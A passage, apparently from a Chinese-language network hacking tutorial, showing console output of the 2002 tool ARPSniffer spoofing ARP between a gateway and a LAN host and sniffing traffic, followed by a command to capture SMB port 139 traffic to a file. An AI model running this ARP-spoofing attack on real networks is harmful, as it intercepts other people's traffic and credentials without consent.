 ARPSniffer 0.5 (Router Inside), by netXeyes, Special Thanks BB
www.netXeyes.com 2002, security@vip.sina.com
Network Adapter 0: Realtek RTL8139(A/B/C/8130) PCI Fast Ethernet NIC
Enable IP Router....OK
Get 192.168.0.1 Hardware Address: 00-d0-59-53-6e-a1
Get 192.168.0.131 Hardware Address: 00-e3-4f-00-00-3e
Get 192.168.0.132 Hardware Address: 00-e3-4f-00-00-49
Spoof 192.168.0.131: Mac of 192.168.0.1 ===> Mac of 192.168.0.132
Spoof 192.168.0.1: Mac of 192.168.0.131 ===> Mac of 192.168.0.132
Begin Sniffer.........
192.168.0.118(1034)->255.255.255.255(61443)
ART192.168.0.105(1034)->255.255.255.255(61443)
ART192.168.0.117(1035)->255.255.255.255(61443)
ART192.168.0.136(1035)->255.255.255.255(61443)
ART0.73.192.168(0)->0.132.0.0(0)
abnormal program termination
D:\>
图 18
下面为了熟练使用 ARPSniffer，我们再对其 139 端口监听，下
命令：ARPSniffer 192.168.0.1 192.168.0.131 139 C:\139.txt